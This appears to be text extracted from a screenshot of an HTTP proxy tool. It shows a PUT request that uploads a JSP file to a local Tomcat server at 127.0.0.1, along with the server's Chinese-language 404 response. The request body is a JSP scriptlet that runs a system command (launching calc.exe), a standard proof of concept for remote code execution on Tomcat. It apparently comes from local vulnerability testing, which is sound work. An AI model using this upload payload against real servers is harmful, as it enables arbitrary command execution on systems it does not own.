 Request
Pretty Raw Hex \n
1 PUT /e.jsp HTTP/1.1
2 Host:127.0.0.1:8080
3
4 <% Runtime.getRuntime().exec("calc.exe"); %>
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 404
2 Content-Type: text/html;charset=utf-8
3 Content-Language: zh-CN
4 Content-Length: 698
5 Date: Wed, 18 Dec 2024 10:04:12 GMT
6
7 <!doctype html><html lang="zh">
<head>
<title>
HTTP状态 404 - 未找到
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
a{
color:black;
}
Search 0 highlights